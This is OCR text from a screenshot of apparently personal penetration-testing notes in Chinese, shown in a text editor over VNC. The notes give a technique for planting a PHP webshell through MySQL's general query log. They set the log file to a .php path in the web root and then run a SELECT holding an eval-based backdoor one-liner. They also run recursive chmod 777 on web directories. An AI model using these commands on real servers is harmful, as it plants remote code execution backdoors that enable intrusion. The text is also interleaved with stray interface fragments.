 192.168.100.195 (CleverBaodeMacBook-Pro) - VNC Viewer
Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help 8月26 星期一 上午 10:44 100%
网站根目录 UNREGISTERED
OPEN FILES
网站根目录
网站根目录
26
27 chown -R apache:apache /var/www/html
28
29 chmod -R 777 /var/www/html
30
31 chmod -R 777 /var/www/html/uploads/ data images
32
33
34 mysql 日志写webshell
35
36 mysql每执行一个sql语句，就会把sql语句写入到文件日志中，但是默认情况下，这个选项是关
闭的。
37
38 因此，需要去开启这个选项，再设置日志路径，日志路径设置为网站目录，日志文件名字为.php
结尾的文件.
39
40 SET GLOBAL general_log = 'ON'
41
42 SET GLOBAL general_log_file = 'C:/phpStudy/PHPTutorial/WWW/500.php'
43
44 执行任意的sql语句，就能把内容存到.php文件中。
45
46 select "<?php @eval($_POST['pass'])?>"
47
48
文件 开始 插入 设计 页面布局
chmod -R 777 /var/www/h
chmod -R 777 /var/www/h
Mysql 日志写 webshell
Mysql 每执行一个 sql 语句，就会把 sql 语句写
因此，需要开启这个选项，设置日志路径，日
riusksk/secbook: 信息安全从业 php中文网 探针 2014 附加组件管理器
Firefox about:addons
quantum hackbar
上午 10:44